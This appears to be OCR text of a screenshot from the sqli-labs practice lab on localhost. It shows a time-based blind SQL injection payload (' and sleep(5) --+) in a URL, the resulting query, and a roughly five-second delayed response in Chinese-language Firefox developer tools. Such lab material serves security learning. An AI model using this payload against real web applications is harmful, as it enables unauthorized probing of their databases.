 Less-8 Blind- Boolian- Single Quo
Less-9 Blind- Time based- Single
127.0.0.1/sql/less-9/?id=1 ' and sleep(5) --+
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1 ' and sleep(5) -- ' LIMIT 0,1
You are in...........
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 5.12 秒
200 GET 127.0.0.1 /sql/less-9/?id=1 ' and sleep(5) --+ document html 1.10 kB 809 字节 5047 毫秒
404 GET 127.0.0.1 favicon.ico img html 已缓存 2.66 kB 0 毫秒
激活 Windows
转到“设置”以激活 Windows。
2 个请求 已传输 3.47 kB / 1.10 kB 完成：5.22 秒 DOMContentLoaded: 5.13 秒 load: 5.14 秒